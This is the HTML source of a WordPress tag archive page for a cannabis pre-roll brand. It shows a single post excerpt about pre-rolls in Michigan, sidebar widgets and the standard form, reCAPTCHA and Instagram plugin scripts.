.woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #ffffff } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #e01783 } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead-widgets .widget .widget-title { color: #000000 } .widget_circleicon-widget .circle-icon-box .circle-icon:not(.icon-style-set) { background-color: #000000 } #masthead { background-color: #ffffff } #main { background-color: #ffffff } #colophon, body.layout-full { background-color: #792ad1 } #footer-widgets .widget .widget-title { color: #ffffff } #footer-widgets .widget { color: #ffffff } #colophon .widget_nav_menu .menu-item a { border-color: #ffffff } #footer-widgets .widget a, #footer-widgets .widget a:visited { color: #ffffff } #footer-widgets .widget a:hover, #footer-widgets .widget a:focus, #footer-widgets .widget a:active { color: #ffffff } #colophon #theme-attribution, #colophon #site-info { color: #ffffff } #colophon #theme-attribution a, #colophon #site-info a { color: #ffffff } </style><link rel="icon" href="https://joint369.com/wp-content/uploads/2023/04/FAVICON-JOINT-STRAIGHT-TO-THE-POINT.png" sizes="32x32" />
<link rel="icon" href="https://joint369.com/wp-content/uploads/2023/04/FAVICON-JOINT-STRAIGHT-TO-THE-POINT.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joint369.com/wp-content/uploads/2023/04/FAVICON-JOINT-STRAIGHT-TO-THE-POINT.png" />
<meta name="msapplication-TileImage" content="https://joint369.com/wp-content/uploads/2023/04/FAVICON-JOINT-STRAIGHT-TO-THE-POINT.png" />
		<style type="text/css" id="wp-custom-css">
			.avwp-av {
    min-width: 100vw;
    left: auto !important;
    right: auto !important;
    background: black;
    padding: 15vh 20% 0;
    min-height: 100vh;
    top: 0 !important;
}
.avwp-av p {
    color: #fff;
    font-weight: 400;
    font-size: 15px;
}

.avwp-av h2 {
    margin: 15px 0 15px 0;
    color: #fff;
    font-weight: 800;
    line-height: 1;
}

button.yes,
button.no {
    background: #fff !important;
    margin-left: 0;
    margin-right: 1%;
    color: #000;
    max-width: 270px;
    min-width: 300px;
    padding: 10px;
    font-size: 20px;
}
@media only screen and (max-width: 1024px){
	.avwp-av {
		padding: 10vh 10vw 0;
	}
	.avwp-av h2 {
		font-size: 23px;
	}
	.avwp-av p {
		font-size: 13px;
	}
	button.yes, button.no {
		max-width: 200px;
		min-width: 180px;
		font-size: 17px;
	}
	.avwp-av button.yes {
		margin-right: 15px !important;
	}
}

@media only screen and (max-width: 430px){
	button.yes, button.no {
		max-width: 200px;
		min-width: 180px;
		font-size: 17px;
		margin: auto !important;
		margin-bottom: 1em !important;
	}
	.avwp-av button.yes {
		margin-right: auto!important;
	}
	.avwp-av p {
		margin-bottom: 1em;
	}
}
















		</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Allura&family=Montserrat:wght@300;400;800&display=swap" rel="stylesheet">
<link rel='stylesheet' id='so-css-vantage-css' href='https://joint369.com/wp-content/uploads/so-css/so-css-vantage.css?ver=1703030379' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://joint369.com/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.4' type='text/css' media='all' />
</head>

<body class="archive tag tag-best-pre-rolls tag-66 wp-theme-vantage wp-child-theme-vantage-child group-blog responsive layout-full no-js has-sidebar page-layout-default sidebar-position-right mobilenav">


<div id="page-wrapper">

	
	
		
<header id="masthead" class="site-header masthead-logo-in-menu" role="banner">

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">

	<div class="full-container">
					<a href="https://joint369.com/" title="JOINT | STRAIGHT TO THE POINT" rel="home" class="logo"><img src="https://joint369.com/wp-content/uploads/2023/12/logo-wonka.png"  class="logo-height-constrain"  width="763"  height="518"  alt="JOINT | STRAIGHT TO THE POINT Logo"  srcset="https://joint369.com/wp-content/uploads/2023/12/logo-wonka.png 2x"  /></a>
				
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://joint369.com/cannabis-partner/">Cannabis Partner</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://joint369.com/collections/">COLLECTIONS</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-512"><a href="https://joint369.com/blog/">BLOG</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://joint369.com/where-to-buy/">WHERE TO BUY</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://joint369.com/contact-us/">CONTACT US</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>&nbsp;</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<section id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		<header class="page-header">
			<h1 id="page-title">Tag Archives: <span>best pre-rolls</span></h1>
					</header><!-- .page-header -->

		
	<div id="vantage-grid-loop" class="vantage-grid-loop grid-loop-columns-2">
					<article class="grid-post post-3229 post type-post status-publish format-standard has-post-thumbnail hentry category-cannabis-culture category-detroit tag-best-pre-rolls post-with-thumbnail post-with-thumbnail-large">

									<a class="grid-thumbnail" href="https://joint369.com/best-pre-rolls-near-me-in-michigan/">
						<img width="408" height="272" src="https://joint369.com/wp-content/uploads/2023/11/detroit-1919050_1280.jpg" class="attachment-vantage-grid-loop size-vantage-grid-loop wp-post-image" alt="Pre-Rolls Near Me" decoding="async" fetchpriority="high" />					</a>
				
				<h3><a href="https://joint369.com/best-pre-rolls-near-me-in-michigan/">Best Pre-Rolls Near Me in Michigan</a></h3>
				<div class="excerpt"><p>Introduction to Best Pre-rolls in Michigan Welcome to the wonderful world of the best pre-rolls near me in Michigan! If you&#8217;re a cannabis enthusiast or someone looking to dip their toes into the world of marijuana, pre-rolls are an excellent choice. These ready-to-smoke joints offer convenience, quality, and a hassle-free experience. Whether you&#8217;re a seasoned [&hellip;]</p>
</div>
								<a class="more-button" href="https://joint369.com/best-pre-rolls-near-me-in-michigan/">Continue reading <i></i></a>			</article>
						</div>

	

	</div><!-- #content .site-content -->
</section><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="block-9" class="widget widget_block"><h3>Follow us on instagram</h3>
		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed with the ID 2 found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="73" src="https://joint369.com/wp-content/uploads/2023/12/Willy-Wonka-1.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Preroll Joint" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://joint369.com/preroll-joint-willy-wonka-golden-ticket/">Preroll Joint Factory Willy Wonka Golden Ticket</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="100" src="https://joint369.com/wp-content/uploads/2023/12/portadjoin.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best infused pre-rolls" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://joint369.com/joint-the-best-infused-pre-rolls/">JOINT the Best Infused Pre-Rolls</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="100" src="https://joint369.com/wp-content/uploads/2023/11/Joint-195.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="luxury pre-roll packaging" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://joint369.com/joint-feel-the-luxury-pre-roll-packaging/">JOINT Feel the Luxury Pre-Roll Packaging</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://joint369.com/wp-content/uploads/2023/04/1-1.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Can anyone buy from a dispensary in Michigan" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://joint369.com/can-anyone-buy-from-a-dispensary-in-michigan/">Can anyone buy from a dispensary in Michigan?</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Popular Tags</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-72"><a href="https://joint369.com/category/amunra-casino-en-ligne/">Amunra Casino en Ligne</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://joint369.com/category/arizona/">Arizona</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://joint369.com/category/cannabis-culture/">Cannabis Culture</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://joint369.com/category/detroit/">Detroit</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://joint369.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://joint369.com/category/new-jersey/">New Jersey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joint369.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</aside><aside id="block-8" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://joint369.com/tag/420-events/" class="tag-cloud-link tag-link-58 tag-link-position-1" style="font-size: 8pt;" aria-label="420 events (1 item)">420 events</a>
<a href="https://joint369.com/tag/are-infused-pre-rolls-worth-it/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 8pt;" aria-label="are infused pre rolls worth it (1 item)">are infused pre rolls worth it</a>
<a href="https://joint369.com/tag/best-pre-rolls/" class="tag-cloud-link tag-link-66 tag-link-position-3" style="font-size: 8pt;" aria-label="best pre-rolls (1 item)">best pre-rolls</a>
<a href="https://joint369.com/tag/best-weed-in-michigan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 8pt;" aria-label="best weed in Michigan (1 item)">best weed in Michigan</a>
<a href="https://joint369.com/tag/best-weed-strains/" class="tag-cloud-link tag-link-53 tag-link-position-5" style="font-size: 8pt;" aria-label="best weed strains (1 item)">best weed strains</a>
<a href="https://joint369.com/tag/best-weed-strains-in-new-jersey/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 8pt;" aria-label="Best weed strains in New Jersey (1 item)">Best weed strains in New Jersey</a>
<a href="https://joint369.com/tag/can-i-grow-weed-in-arizona/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 8pt;" aria-label="can I grow weed in Arizona (1 item)">can I grow weed in Arizona</a>
<a href="https://joint369.com/tag/cannabis-pop-up-events/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 8pt;" aria-label="cannabis pop-up events (1 item)">cannabis pop-up events</a>
<a href="https://joint369.com/tag/detroit/" class="tag-cloud-link tag-link-5 tag-link-position-9" style="font-size: 8pt;" aria-label="Detroit (1 item)">Detroit</a>
<a href="https://joint369.com/tag/dispensary-in-detroit/" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 8pt;" aria-label="dispensary in Detroit (1 item)">dispensary in Detroit</a>
<a href="https://joint369.com/tag/events/" class="tag-cloud-link tag-link-4 tag-link-position-11" style="font-size: 8pt;" aria-label="Events (1 item)">Events</a>
<a href="https://joint369.com/tag/gold-joint-papers/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 8pt;" aria-label="gold joint papers (1 item)">gold joint papers</a>
<a href="https://joint369.com/tag/how-to-grow-weed/" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 8pt;" aria-label="How to Grow Weed (1 item)">How to Grow Weed</a>
<a href="https://joint369.com/tag/how-to-smoke-a-pre-roll/" class="tag-cloud-link tag-link-56 tag-link-position-14" style="font-size: 13.25pt;" aria-label="how to smoke a pre-roll (2 items)">how to smoke a pre-roll</a>
<a href="https://joint369.com/tag/infused-pre-rolls-meaning/" class="tag-cloud-link tag-link-68 tag-link-position-15" style="font-size: 8pt;" aria-label="infused pre-rolls meaning (1 item)">infused pre-rolls meaning</a>
<a href="https://joint369.com/tag/infused-prerolls/" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 22pt;" aria-label="infused prerolls (5 items)">infused prerolls</a>
<a href="https://joint369.com/tag/legit-gold-joints/" class="tag-cloud-link tag-link-48 tag-link-position-17" style="font-size: 8pt;" aria-label="legit gold joints (1 item)">legit gold joints</a>
<a href="https://joint369.com/tag/medical-cannabis/" class="tag-cloud-link tag-link-62 tag-link-position-18" style="font-size: 8pt;" aria-label="Medical cannabis (1 item)">Medical cannabis</a>
<a href="https://joint369.com/tag/pop-up-event/" class="tag-cloud-link tag-link-34 tag-link-position-19" style="font-size: 8pt;" aria-label="pop-up event (1 item)">pop-up event</a>
<a href="https://joint369.com/tag/pre-roll-joint/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 8pt;" aria-label="pre-roll joint (1 item)">pre-roll joint</a>
<a href="https://joint369.com/tag/pre-roll-sizes/" class="tag-cloud-link tag-link-69 tag-link-position-21" style="font-size: 8pt;" aria-label="pre-roll sizes (1 item)">pre-roll sizes</a>
<a href="https://joint369.com/tag/preroll-gold-joint/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 8pt;" aria-label="preroll gold joint (1 item)">preroll gold joint</a>
<a href="https://joint369.com/tag/preroll-packaging/" class="tag-cloud-link tag-link-45 tag-link-position-23" style="font-size: 8pt;" aria-label="Preroll packaging (1 item)">Preroll packaging</a>
<a href="https://joint369.com/tag/preroll-packs/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="preroll packs (1 item)">preroll packs</a>
<a href="https://joint369.com/tag/preroll-paper/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 8pt;" aria-label="preroll paper (1 item)">preroll paper</a>
<a href="https://joint369.com/tag/prerolls/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 8pt;" aria-label="prerolls (1 item)">prerolls</a>
<a href="https://joint369.com/tag/prerolls-pack/" class="tag-cloud-link tag-link-40 tag-link-position-27" style="font-size: 8pt;" aria-label="prerolls pack (1 item)">prerolls pack</a>
<a href="https://joint369.com/tag/preroll-tubes/" class="tag-cloud-link tag-link-44 tag-link-position-28" style="font-size: 13.25pt;" aria-label="Preroll tubes (2 items)">Preroll tubes</a>
<a href="https://joint369.com/tag/recreational-weed-in-detroit/" class="tag-cloud-link tag-link-65 tag-link-position-29" style="font-size: 8pt;" aria-label="recreational weed in Detroit (1 item)">recreational weed in Detroit</a>
<a href="https://joint369.com/tag/weed-events/" class="tag-cloud-link tag-link-32 tag-link-position-30" style="font-size: 13.25pt;" aria-label="weed events (2 items)">weed events</a>
<a href="https://joint369.com/tag/weed-festival-in-detroit/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 13.25pt;" aria-label="weed festival in Detroit (2 items)">weed festival in Detroit</a>
<a href="https://joint369.com/tag/weed-joint/" class="tag-cloud-link tag-link-55 tag-link-position-32" style="font-size: 8pt;" aria-label="weed joint (1 item)">weed joint</a>
<a href="https://joint369.com/tag/weed-joints/" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 16.75pt;" aria-label="weed joints (3 items)">weed joints</a>
<a href="https://joint369.com/tag/weed-laws-in-detroit/" class="tag-cloud-link tag-link-30 tag-link-position-34" style="font-size: 8pt;" aria-label="weed laws in Detroit (1 item)">weed laws in Detroit</a>
<a href="https://joint369.com/tag/weed-pop-up-event/" class="tag-cloud-link tag-link-41 tag-link-position-35" style="font-size: 8pt;" aria-label="weed pop-up event (1 item)">weed pop-up event</a>
<a href="https://joint369.com/tag/what-are-pre-rolls/" class="tag-cloud-link tag-link-57 tag-link-position-36" style="font-size: 8pt;" aria-label="what are pre-rolls (1 item)">what are pre-rolls</a>
<a href="https://joint369.com/tag/what-are-prerolls/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 16.75pt;" aria-label="what are prerolls (3 items)">what are prerolls</a>
<a href="https://joint369.com/tag/what-is-420-friendly/" class="tag-cloud-link tag-link-60 tag-link-position-38" style="font-size: 8pt;" aria-label="what is 420 friendly? (1 item)">what is 420 friendly?</a>
<a href="https://joint369.com/tag/what-is-an-infused-pre-roll/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 8pt;" aria-label="what is an infused pre-roll? (1 item)">what is an infused pre-roll?</a>
<a href="https://joint369.com/tag/what-is-an-infused-preroll/" class="tag-cloud-link tag-link-46 tag-link-position-40" style="font-size: 8pt;" aria-label="what is an infused preroll (1 item)">what is an infused preroll</a>
<a href="https://joint369.com/tag/what-is-a-preroll/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 16.75pt;" aria-label="what is a preroll (3 items)">what is a preroll</a>
<a href="https://joint369.com/tag/willy-wonka-collection/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 8pt;" aria-label="Willy Wonka Collection (1 item)">Willy Wonka Collection</a></p></aside><aside id="block-7" class="widget widget_block widget_search"><form role="search" method="get" action="https://joint369.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search here</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside>	</div><!-- #secondary .widget-area -->
					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w6581c252a3a27"  class="panel-layout" ><div id="pg-w6581c252a3a27-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch panel-row-style-full-width panel-row-style panel-row-style-for-w6581c252a3a27-0" data-stretch-type="full-stretched" ><div id="pgc-w6581c252a3a27-0-0"  class="panel-grid-cell" ><div id="panel-w6581c252a3a27-0-0-0" class="so-panel widget widget_siteorigin-panels-builder panel-first-child panel-last-child" data-index="0" ><div id="pl-w645590615f387"  class="panel-layout" ><div id="pg-w645590615f387-0"  class="panel-grid panel-has-style" ><div class="padding-footer panel-row-style panel-row-style-for-w645590615f387-0" ><div id="pgc-w645590615f387-0-0"  class="panel-grid-cell" ><div id="panel-w645590615f387-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CONTACT</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/contact">Send a Message</a></p>
</div>
</div></div><div id="panel-w645590615f387-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w645590615f387-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CUSTOMER SERVICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Frequently Asked Questions</p>
<p>Terms &amp; Conditions of Purchase</p>
</div>
</div></div></div></div><div id="pgc-w645590615f387-0-1"  class="panel-grid-cell" ><div id="panel-w645590615f387-0-1-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="2" ><div class="redes-sociales panel-widget-style panel-widget-style-for-w645590615f387-0-1-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">FOLLOW US</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://www.facebook.com/profile.php?id=100091380038335" target="_blank" rel="noopener"><i class="fa-brands fa-square-facebook"></i></a>    <a href="https://www.instagram.com/joint.23/" target="_blank" rel="noopener"><i class="fa-brands fa-square-instagram"></i></a>    <a href="https://twitter.com/JointSTTP" target="_blank" rel="noopener"><i class="fa-brands fa-square-twitter"></i></a></p>
</div>
</div></div></div><div id="panel-w645590615f387-0-1-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="3" ><div class="panel-widget-style panel-widget-style-for-w645590615f387-0-1-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">INTERNATIONAL CUSTOMERS</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Buy retail</p>
<p>Buy wholesale</p>
<p><a href="mailto:info@joint369.com">Send a message</a></p>
</div>
</div></div></div></div><div id="pgc-w645590615f387-0-2"  class="panel-grid-cell panel-grid-cell-empty panel-grid-cell-mobile-last" ></div><div id="pgc-w645590615f387-0-3"  class="panel-grid-cell panel-grid-cell-empty" ></div></div></div></div></div></div></div></div></div></aside>		</div><!-- #footer-widgets -->
	
			<div id="site-info">
			JOINT | STRAIGHT TO THE POINT 2026 &copy;<br /><a href="https://helium.mx">Design and Development by Helium.mx</a>		</div><!-- #site-info -->
	
	
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage-child/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var links = document.links;
	for (let i = 0, linksLength = links.length ; i < linksLength ; i++) {
	  if (links[i].hostname !== window.location.hostname) {
		links[i].target = '_blank';
		links[i].rel = 'noreferrer noopener';
	  }
	}
</script><a href="#" id="scroll-to-top" class="scroll-to-top" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://joint369.com/wp-admin/admin-ajax.php";
</script>
<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w645590615f387 */ #pgc-w645590615f387-0-0 , #pgc-w645590615f387-0-1 , #pgc-w645590615f387-0-2 , #pgc-w645590615f387-0-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-w645590615f387 .so-panel { margin-bottom:35px } #pl-w645590615f387 .so-panel:last-of-type { margin-bottom:0px } #pg-w645590615f387-0.panel-has-style > .panel-row-style, #pg-w645590615f387-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w645590615f387-0-0-1> .panel-widget-style , #panel-w645590615f387-0-1-1> .panel-widget-style { display:none } @media (max-width:780px){ #pg-w645590615f387-0.panel-no-style, #pg-w645590615f387-0.panel-has-style > .panel-row-style, #pg-w645590615f387-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w645590615f387-0 > .panel-grid-cell , #pg-w645590615f387-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w645590615f387-0-0 , #pgc-w645590615f387-0-1 , #pgc-w645590615f387-0-2 { margin-bottom:30px } #pl-w645590615f387 .panel-grid-cell { padding:0 } #pl-w645590615f387 .panel-grid .panel-grid-cell-empty { display:none } #pl-w645590615f387 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6581c252a3a27 */ #pgc-w6581c252a3a27-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6581c252a3a27 .so-panel { margin-bottom:35px } #pl-w6581c252a3a27 .so-panel:last-of-type { margin-bottom:0px } #pg-w6581c252a3a27-0> .panel-row-style { padding:0px 0px 0px 0px } #pg-w6581c252a3a27-0.panel-has-style > .panel-row-style, #pg-w6581c252a3a27-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6581c252a3a27-0.panel-no-style, #pg-w6581c252a3a27-0.panel-has-style > .panel-row-style, #pg-w6581c252a3a27-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6581c252a3a27-0 > .panel-grid-cell , #pg-w6581c252a3a27-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6581c252a3a27 .panel-grid-cell { padding:0 } #pl-w6581c252a3a27 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6581c252a3a27 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type="text/javascript" src="https://joint369.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://joint369.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/joint369.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joint369.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdGr6glAAAAABPWLPJPfM1lJLjnmUNa3bSWHsld&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://joint369.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdGr6glAAAAABPWLPJPfM1lJLjnmUNa3bSWHsld",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joint369.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://joint369.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://joint369.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://joint369.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joint369.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"#main","stretchRows":"1"};
//# sourceURL=siteorigin-panels-front-styles-js-extra
/* ]]> */
</script>
